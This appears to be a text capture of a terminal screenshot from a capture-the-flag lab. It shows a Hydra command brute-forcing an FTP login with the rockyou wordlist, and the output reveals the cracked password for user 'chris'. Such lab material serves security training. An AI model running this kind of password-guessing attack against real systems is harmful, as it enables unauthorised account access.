 root@ip-10-10-32-170:~# hydra -t 1 -l chris -P /usr/share/wordlists/rockyou.txt
10.10.180.174 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-02-10 00:10:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p:1434
4398), ~14344398 tries per task
[DATA] attacking ftp://10.10.180.174:21/
[STATUS] 19.00 tries/min, 19 tries in 00:01h, 14344379 to do in 12582:48h, 1 act
ive
[STATUS] 18.33 tries/min, 55 tries in 00:03h, 14344343 to do in 13040:19h, 1 act
ive
[STATUS] 17.43 tries/min, 122 tries in 00:07h, 14344276 to do in 13717:13h, 1 ac
tive
[21][ftp] host: 10.10.180.174   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-02-10 00:24:50